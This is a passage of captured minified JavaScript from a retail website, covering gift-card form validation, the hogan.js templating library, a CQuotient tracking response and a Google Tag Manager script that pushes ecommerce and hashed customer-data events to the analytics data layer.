button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,s=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&s?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var s=i(34),n=i(35),r=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),D=i(47),g=i(48),b=i(49),C=i(50),w=i(51),E=i(52),y=[s.a,n.a,r.a,o.a,l.a,u.a,d.a,c.a,h.a,p.a,f.a,v.a,m.a,D.a,g.a,b.a,C.a,w.a,E.a];a.a.use(y)}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hogan.js@1.0.2
body_size: 1823
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/hogan.js@1.0.2/lib/hogan.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var HoganTemplate=function(){function n(n){this.text=n}n.prototype={r:function(n,t){return""},v:function(n){var c=String(null===n?"":n);return u.test(c)?c.replace(t,"&amp;").replace(r,"&lt;").replace(e,"&gt;").replace(o,"&#39;").replace(i,"&quot;"):c},render:function(n,t){return this.r(n,t)},rp:function(n,t,r,e){var o=r[n];return o?o.render(t,r):""},rs:function(n,t,r){var e="",o=n[n.length-1];if(!c(o))return e=r(n,t);for(var i=0;i<o.length;i++)n.push(o[i]),e+=r(n,t),n.pop();return e},s:function(n,t,r,e,o,i){var u;return(!c(n)||0!==n.length)&&(e||"function"!=typeof n||(n=this.ls(n,t,r,o,i)),u=""===n||!!n,!e&&u&&t&&t.push("object"==typeof n?n:t[t.length-1]),u)},d:function(n,t,r,e){var o=n.split("."),i=this.f(o[0],t,r,e),u=null;if("."===n&&c(t[t.length-2]))return t[t.length-1];for(var a=1;a<o.length;a++)i&&"object"==typeof i&&o[a]in i?(u=i,i=i[o[a]]):i="";return!(e&&!i)&&(e||"function"!=typeof i||(t.push(u),i=this.lv(i,t,r),t.pop()),i)},f:function(n,t,r,e){for(var o=!1,i=null,u=!1,c=t.length-1;c>=0;c--)if((i=t[c])&&"object"==typeof i&&n in i){o=i[n],u=!0;break}return u?(e||"function"!=typeof o||(o=this.lv(o,t,r)),o):!e&&""},ho:function(n,t,r,e){var o=n.call(t,e,(function(n){return Hogan.compile(n).render(t)})),i=Hogan.compile(o.toString()).render(t,r);return this.b=i,!1},b:"",ls:function(n,t,r,e,o){var i=t[t.length-1],u=n.call(i);return n.length>0?this.ho(n,i,r,this.text.substring(e,o)):"function"==typeof u?this.ho(u,i,r,this.text.substring(e,o)):u},lv:function(n,t,r){var e=t[t.length-1];return Hogan.compile(n.call(e).toString()).render(e,r)}};var t=/&/g,r=/</g,e=/>/g,o=/\'/g,i=/\"/g,u=/[&<>\"\']/;var c=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)};return n}(),Hogan=function(){var n=/\S/,t=/\"/g,r=/\n/g,e=/\r/g,o=/\\/g,i={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};function u(t){var r=t.length,e=0,o=null,u=null,f="",l=[],g=!1,p=0,h=0,s="{{",v="}}";function d(){f.length>0&&(l.push(new String(f)),f="")}function b(t,r){if(d(),t&&function(){for(var t=!0,r=h;r<l.length;r++)if(!(t=l[r].tag&&i[l[r].tag]<i._v||!l[r].tag&&null===l[r].match(n)))return!1;return t}())for(var e=h;e<l.length;e++)l[e].tag||l.splice(e,1);else r||l.push({tag:"\n"});g=!1,h=l.length}function m(n,t){var r="="+v,e=n.indexOf(r,t),o=c(n.substring(n.indexOf("=",t)+1,e)).split(" ");return s=o[0],v=o[1],e+r.length-1}for(p=0;p<r;p++)0==e?a(s,t,p)?(--p,d(),e=1):"\n"==t.charAt(p)?b(g):f+=t.charAt(p):1==e?(p+=s.length-1,o=(u=i[t.charAt(p+1)])?t.charAt(p+1):"_v",g=p,"="==o?(p=m(t,p),e=0):(u&&p++,e=2)):a(v,t,p)?(p+=v.length-1,l.push({tag:o,n:c(f),i:"/"==o?g-1:p+1}),f="",e=0,"{"==o&&p++):f+=t.charAt(p);return b(g,!0),l}function c(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,o=n.length;e<o;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}function f(n,t,r,e){for(var o=[],i=null,u=null;n.length>0;)if("#"==(u=n.shift()).tag||"^"==u.tag||l(u,e))r.push(u),u.nodes=f(n,u.tag,r,e),o.push(u);else{if("/"==u.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+u.n);if(i=r.pop(),u.n!=i.n&&!g(u.n,i.n,e))throw new Error("Nesting error: "+i.n+" vs. "+u.n);return i.end=u.i,o}o.push(u)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return o}function l(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function g(n,t,r){for(var e=0,o=r.length;e<o;e++)if(r[e].c==n&&r[e].o==t)return!0}function p(n){return n.replace(o,"\\\\").replace(t,'\\"').replace(r,"\\n").replace(e,"\\r")}function h(n){return~n.indexOf(".")?"d":"f"}function s(n){for(var t,r,e,o,i,u="",c=0,a=n.length;c<a;c++){var f=n[c].tag;"#"==f?u+=(t=n[c].nodes,r=n[c].n,e=h(n[c].n),o=n[c].i,i=n[c].end,"if(_.s(_."+e+'("'+p(r)+'",c,p,1),c,p,0,'+o+","+i+')){b += _.rs(c,p,function(c,p){ var b = "";'+s(t)+'return b;});c.pop();}else{b += _.b; _.b = ""};'):"^"==f?u+=v(n[c].nodes,n[c].n,h(n[c].n)):"<"==f||">"==f?u+=d(n[c].n):"{"==f||"&"==f?u+=b(n[c].n,h(n[c].n)):"\n"==f?u+=_("\n"):"_v"==f?u+=m(n[c].n,h(n[c].n)):void 0===f&&(u+=_(n[c]))}return u}function v(n,t,r){return"if (!_.s(_."+r+'("'+p(t)+'",c,p,1),c,p,1,0,0)){'+s(n)+"};"}function d(n){return'b += _.rp("'+p(n)+'",c[c.length - 1],p);'}function b(n,t){return"b += (_."+t+'("'+p(n)+'",c,p,0));'}function m(n,t){return"b += (_.v(_."+t+'("'+p(n)+'",c,p,0)));'}function _(n){return'b += "'+p(n)+'";'}return{scan:u,parse:function(n,t){return f(n,0,[],(t=t||{}).sectionTags||[])},cache:{},compile:function(n,t){t=t||{};var r=this.cache[n];return r||(r=function(n,t,r){var e='var c = [cx];var b = "";var _ = this;'+s(n)+"return b;";if(r.asString)return"function(cx,p){"+e+";}";var o=new HoganTemplate(t);return o.r=new Function("cx","p",e),o}(this.parse(u(n),t),n,t),this.cache[n]=r)}}}();"undefined"!=typeof module&&module.exports?(module.exports=Hogan,module.exports.Template=HoganTemplate):"undefined"!=typeof exports&&(exports.Hogan=Hogan,exports.HoganTemplate=HoganTemplate),"function"==typeof define&&define.amd&&define((function(){return Hogan}));
//# sourceMappingURL=/sm/8cc069beac71b82f634304283ba8345bf65cc82d4f01b91fd60c864b66070089.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abfVvUtd9k5UfKaOezNJHyWaxh&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fsearch%3Fcgid%3DUN_DID&ls=true&_=1763923435495&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abfVvUtd9k5UfKaOezNJHyWaxh%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fsearch%3Fcgid%3DUN_DID%22%2C%22ls%22%3Atrue%2C%22_%22%3A1763923435495%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 271
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abfVvUtd9k5UfKaOezNJHyWaxh","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/gtm.js
body_size: 13580
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=759)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},759:function(e,t,a){"use strict";var n=a(10);$(document).ready((function(){n(a(760)),n(a(761)),n(a(762)),n(a(763))}))},760:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,a,n,r,i,o){try{var s=e[i](o),d=s.value}catch(e){return void a(e)}s.done?t(d):Promise.resolve(d).then(n,r)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(n,i){var o=e.apply(t,a);function s(e){r(o,n,i,s,d,"next",e)}function d(e){r(o,n,i,s,d,"throw",e)}s(void 0)}))}}function o(e){e.each((function(e){var t=e+1,a=$(this).find("a:not(.quickview)");a.attr("data-layer-position",t);var n=a.attr("data-layer-position");$(this).find("a").each((function(){var e=$(this).attr("href"),t=new URL(window.location.protocol+"//"+window.location.host+e);-1===e.indexOf("pos=")&&(t.hash?$(this).attr("href",e+"&pos="+n):$(this).attr("href",e+"#pos="+n))}))}))}function s(e){return d.apply(this,arguments)}function d(){return(d=i(regeneratorRuntime.mark((function e(t){var a,n,r,i,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=new TextEncoder,n=String(t).trim(),r=a.encode(n),e.next=5,crypto.subtle.digest("SHA-256",r);case 5:return i=e.sent,o=Array.from(new Uint8Array(i)),e.abrupt("return",o.map((function(e){return e.toString(16).padStart(2,"0")})).join(""));case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return(c=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.phone.replace(/\D/g,"").replace(/^0+/,""),n={event:"user_data",user_id:t.customerNo||"",sha256_email_address:"",sha256_phone_number:"",home_address:{}},e.next=4,s(t.email);case 4:return n.sha256_email_address=e.sent,e.next=7,s(a);case 7:return n.sha256_phone_number=e.sent,e.next=10,s(t.firstname);case 10:return n.home_address.sha256_first_name=e.sent,e.next=13,s(t.lastname);case 13:return n.home_address.sha256_last_name=e.sent,n.home_address.street=t.street,e.next=17,s(t.street);case 17:return n.home_address.sha256_street=e.sent,e.next=20,s(t.city);case 20:return n.home_address.sha256_city=e.sent,n.home_address.region=t.state||"",e.next=24,s(t.state);case 24:return n.home_address.sha256_region=e.sent,n.home_address.country=t.country||"",e.next=28,s(t.country);case 28:return n.home_address.sha256_country=e.sent,"US"===t.country?n.home_address.postal_code=t.postcode?t.postcode.substring(0,5):"":n.home_address.postal_code=t.postcode||"",e.next=32,s(n.home_address.postal_code);case 32:n.home_address.sha256_postal_code=e.sent,window.dataLayer.push(n);case 34:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){if($("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&$("#checkout-main").length>0&&$('input[id*="gtm-checkoutoption-data"]').length>0&&"#shipping"===location.hash&&-1===document.referrer.indexOf("Checkout-Login")){if($('input[id*="gtm-checkout-data"]').length>0){var e=JSON.parse($('input[id*="gtm-checkout-data"]').val());e.funnelPageType=window.funnelPageTypeID,window.dataLayer.push(e),window.dataLayer.push(JSON.parse($('input[id*="gtm-checkoutoption-data"]').val())),$('input[id*="gtm-checkoutoption-data"]').remove()}if($('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}}if($("#checkout-main").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var a=JSON.parse($('input[id*="gtm-checkout-data"]').val());a&&"#placeOrder"!==location.hash&&(a.ecommerce.checkout.actionField.step={"#shipping":2,"#payment":3}[location.hash],a.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(a))}}function u(e){var t={},a=$("#gtm-product-detail-data-"+e),n=$("#gtm-product-detail-ga4-data-"+e),r=$("#gtm-product-set-name");0===a.length&&(a=$(".product-details-data-layer")),0===n.length&&(n=$(".product-details-ga4-data-layer"));var i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";return i&&(o=i),a.length&&(t.ga3ProductData=JSON.parse(a.val()),r.length>0&&(o=r.val()),t.ga3ProductData&&t.ga3ProductData.ecommerce&&(t.ga3ProductData.ecommerce.detail.actionField.list=o)),n.length&&(t.ga4ProductData=JSON.parse(n.val()),r.length>0&&(o=r.val()),t.ga4ProductData&&t.ga4ProductData.ecommerce&&(t.ga4ProductData.ecommerce.items[0].item_list_name=o)),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(Object.hasOwnProperty.call(t,"ga3ProductData")&&(t.ga3ProductData.ecommerce.detail.actionField.list="Search Results"),Object.hasOwnProperty.call(t,"ga4ProductData")&&(t.ga4ProductData.ecommerce.items[0].item_list_name="Search Results")),t}function p(e,t,a,n){var r=JSON.parse(e);a&&!n&&(r.position=a),n||(r.list=t),n&&(a&&(r.index=a),Object.hasOwnProperty.call(r,"sku")&&delete r.sku,r.item_list_name=t,r.quantity=1);var i=function(e,t,a){var n=new RegExp("([?&])"+t+"=.*?(&|$)","i"),r=-1!==e.indexOf("?")?"&":"?";return e.match(n)?e.replace(n,"$1"+t+"="+a+"$2"):e+r+t+"="+a}(decodeURI(window.location.href),"list",t);window.history.pushState({},"",i),sessionStorage.setItem("gtmListValue",t);var o={};o=n?{event:"select_item",ecommerce:{item_list_name:t,items:[r]},eventTimeout:2e3}:{event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:t},products:[r]}},eventTimeout:2e3},window.dataLayer.push(o)}function g(e,t){var a={event:"checkoutOption",funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode,checkout_option:{actionField:{step:e,option:t}}}};window.dataLayer.push(a)}function m(e,t){var a,n=[],r=[],i=$(".search-results-nohits").length>0;a=t||i?i?"No Search Result Recommendation":"No Results Carousel":$(e).closest(".product-swiper-wrapper").find("h2.carousel-title").text();var o=$(e).find('input[id*="gtm-product-data"]'),s=$(e).find('input[id*="gtm-ga4-product-data"]');window.carouselProductList=o,o.length>0&&o.each((function(e){var t=JSON.parse($(this).val());t.list=a||"",t.position=e+1||"",n.push(t)})),s.length>0&&s.each((function(e){var t=JSON.parse($(this).val());t.item_list_name=a||"",t.index=e+1||"",r.push(t)}));for(var d,c,l=0,u=20,p=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,g=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0;(d=n.slice(l,l+u)).length>0;){var m={event:"carouselLoaded",funnelPageType:p,countryId:g,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:d}};t&&delete m.event,window.dataLayer.push(m),l+=u}if(l=0,u=20,r.length>0)for(;(c=r.slice(l,l+u)).length>0;){var h={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:c[0].item_list_name,items:c}};window.dataLayer.push(h),l+=u}}function h(e){var t=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,a=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,n=$(".page").data("gtmlistingpage"),r=$("div.product"),i={};e&&(r=e.find("div.product"),e.find("div.algolia-no-result-best-sellers").length&&(n="Search best results"));for(var o=[],s=[],d=0;d<r.length;d++){var c=$(r[d]),l=$("#gtm-product-data-"+r[d].getAttribute("data-pid")),u=$("#gtm-ga4-product-data-"+r[d].getAttribute("data-pid"));if(l.length){var p=JSON.parse(l.val()),g=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===g&&(g=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===g&&(g=d+1),p.position=g,p.list=n,o.push(p)}if(u.length){var m=JSON.parse(u.val()),h=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===h&&(h=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===h&&(h=d+1),m.index=h,m.item_list_name=n,s.push(m)}}return o.length&&(i.ga3Data={event:"productImpression",funnelPageType:t,countryId:a,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:o}}),s.length&&(i.ga4Data={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:s[0].item_list_name,items:s}}),i}function y(e,t){return Object.hasOwnProperty.call(t,e)&&"object"===n(t[e])}function w(e,t){return Object.hasOwnProperty.call(t,e)&&null!==t[e]&&t[e].toString().length>0}function f(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!e.customerNo.length||function(e){c.apply(this,arguments)}(e)}function v(e){var t=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===t||"ga3AndGA4Enabled"===t){var a=$(e),n=a.attr("title");void 0===n&&(n=a.find("span").text()),a.parent()&&a.parent().hasClass("follow-link")&&a.find("span").data("category-name")&&(n=a.find("span").data("category-name"));var r=n;a.parent()&&(a.parent().hasClass("level-2")||a.parent().hasClass("level-3"))&&(r=a.parents(".slideout-menu").parent().find(".nav-link span").text());var i={event:"site_navigation",type:"Top Navigation",click_text:n.toLowerCase(),department:r,concat_dept_url:r+":"+a.attr("href")};window.dataLayer.push(i)}}function b(e){var t=$("#gtm-enable-disable-GA3GA4").val(),a=$(e),n=a.data("tracking");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!n||("string"==typeof n&&(n=JSON.parse(n)),window.dataLayer.push({event:"select_banner",creative_slot:n.creative_slot,promotion_id:n.promotion_id,promotion_name:n.promotion_name,css_class_name:a.attr("class")}))}function C(e){if(e&&e.length>0){var t=e.offset().top,a=t+e.outerHeight(),n=$(window).scrollTop(),r=n+$(window).height();return a>n&&t<r}return!1}function P(){var e=[],t=$("a.ga4-tracking");if(t&&t.length>0)for(var a=0;a<t.length;a++)!C($(t[a]))||$(t[a]).hasClass("promoViewed")||$(t[a]).parent().hasClass("navigation-banners")||$(t[a]).parent().parent().hasClass("navigation-banner")||e.push($(t[a]));return e}e.exports={initEvents:function(){!function(){if($(".page").data("gtmlistingpage")&&$(".page").data("gtmlistingpage").length>0){var e=$(".page").data("gtmlistingpage");sessionStorage.setItem("gtmListValue",e)}}(),$("body").on("quickview:open",(function(e,t){if(t.hasOwnProperty("gtmProductDetailData")){var a=$("#gtm-product-set-name"),n="";if(sessionStorage.getItem("gtmListValue")&&(n=sessionStorage.getItem("gtmListValue")),$(".algolia-search-panel").length&&$(".algolia-search-panel").hasClass("active")&&(n="Search Results"),a.length>0&&(n=a.val()),Object.hasOwnProperty.call(t,"gtmProductDetailData")){var r=JSON.parse(t.gtmProductDetailData);r.ecommerce.detail.actionField.list=n,window.dataLayer.push(r)}if(Object.hasOwnProperty.call(t,"gtmGA4ProductDetailData")){var i=JSON.parse(t.gtmGA4ProductDetailData);i.ecommerce.items[0].item_list_name=n,window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}}})),$("body").on("cart:update",(function(e,t){var a=function(){var e="",t=$("#gtm-product-set-name"),a=function(e,t){for(var a=e.substring(e.indexOf("?")+1).split("&"),n=0;n<a.length;n++){var r=a[n].split("=");if(r[0]==t)return r[1]}return null}(decodeURI(document.referrer),"list");return e=$(".wishlist-panel").hasClass("active")?"Wish List":a||(sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):"Direct"),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(e="Search Results"),t.length>0&&(e=t.val()),e}();if(Object.hasOwnProperty.call(t,"gtmCartData")&&t.gtmCartData.length>0){var n=JSON.parse(t.gtmCartData);if("addToCart"===n.event&&(n.ecommerce.add.actionField.list=a),"removeFromCart"===n.event){var r=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===r.split("=")[1]){n.ecommerce.remove.products[0].quantity=$(".uuid-"+r.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(n.ecommerce.remove.products[0].price=a)}t.data("uuid")===r.split("=")[1]&&t.data("gift-card-price")&&(n.ecommerce.remove.products[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(n.ecommerce.remove.actionField.list=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}n.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(n)}if(Object.hasOwnProperty.call(t,"gtmGA4CartData")&&t.gtmGA4CartData.length>0){var i=JSON.parse(t.gtmGA4CartData);if("add_to_cart"===i.event&&(i.ecommerce.items[0].item_list_name=a),"remove_from_cart"===i.event){var o=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===o.split("=")[1]){i.ecommerce.items[0].quantity=$(".uuid-"+o.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(i.ecommerce.items[0].price=a)}t.data("uuid")===o.split("=")[1]&&t.data("gift-card-price")&&(i.ecommerce.items[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(i.ecommerce.items[0].item_list_name=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}Object.hasOwnProperty.call(t,"gtmRemoveFromCartData")&&t.gtmRemoveFromCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmRemoveFromCartData)),Object.hasOwnProperty.call(t,"gtmAddToCartData")&&t.gtmAddToCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmAddToCartData)),Object.hasOwnProperty.call(t,"gtmGA4RemoveFromCartData")&&t.gtmGA4RemoveFromCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4RemoveFromCartData))),Object.hasOwnProperty.call(t,"gtmGA4AddToCartData")&&t.gtmGA4AddToCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4AddToCartData))),Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackAddRemoveCartItems",{DYAddRemoveCartData:t.DYAddRemoveCartData}),t.syncCart&&Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackSyncCartItems",{data:t})})),$("body").on("datalayer:login",(function(e,t){var a,n=$(".datalayer-login");a=0!=n.length?n.val():"app tray";var r=$("#gtm-enable-disable-GA3GA4").val();"ga3Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"loggedIn",loginPage:a}),"ga4Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"login",method:"Liberty"}),t.customerID&&$("body").trigger("dyevents:trackLoginDetails",t)})),$("body").on("datalayer:usedataevent",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t.length&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=JSON.parse(t);window.dataLayer.push(n)}})),$("body").on("search:update",(function(e,t){if($(t).find('input[id*="gtm-search-result-data"]').length>0||$(t).find("div.algolia-no-result-best-sellers .product-tile-data-layer").length>0){o($(".product-tile"));var a=h($(t));Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}else if($(t).find('input[id*="gtm-search-suggestions-data"]').length>0){for(var n=$(t).find('input[id*="gtm-search-suggestions-data"]').val(),r=JSON.parse(n),i=0;i<r.ecommerce.impressions.length;i++){var s=$(".search-suggest-product[data-layer-position="+(i+1)+"]").parent(),d=r.ecommerce.impressions[i];s.find(".js-product-price .list .value").length>0&&(d.price=s.find(".js-product-price .list .value").attr("content")),s.find(".js-product-price .sales .value").length>0&&(d.price=s.find(".js-product-price .sales .value").attr("content"))}window.dataLayer.push(r)}})),$("body").on("product:afterAttributeSelect",(function(e,t){var a=t.data,n=$("#gtm-product-set-name"),r="",i=sessionStorage.getItem("gtmListValue");if(i&&(r=i),n.length>0&&(r=n.val()),$(".product-detail").length&&!r&&(r="Direct"),$(".search-results-nohits").length&&(r="No Search Result Recommendation"),a.hasOwnProperty("gtmProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var o=JSON.parse(a.gtmProductDetailData);o.ecommerce.detail.actionField.list=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?(o.event="productDetailQuickView",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Quick View":void 0):(o.event="productDetail",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Product Details Page":void 0),$(".js-customGiftCertificateAmount").length>0&&(o.ecommerce.detail.products[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(o.ecommerce.detail.actionField.list="Search Results"),$(".product-details-data-layer").val(JSON.stringify(o)),window.dataLayer.push(o)}if(a.hasOwnProperty("gtmGA4ProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var s=JSON.parse(a.gtmGA4ProductDetailData);s.ecommerce.items[0].item_list_name=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?s.is_quickview=!0:s.is_quickview=!1,$(".js-customGiftCertificateAmount").length>0&&(s.ecommerce.items[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(s.ecommerce.items[0].item_list_name="Search 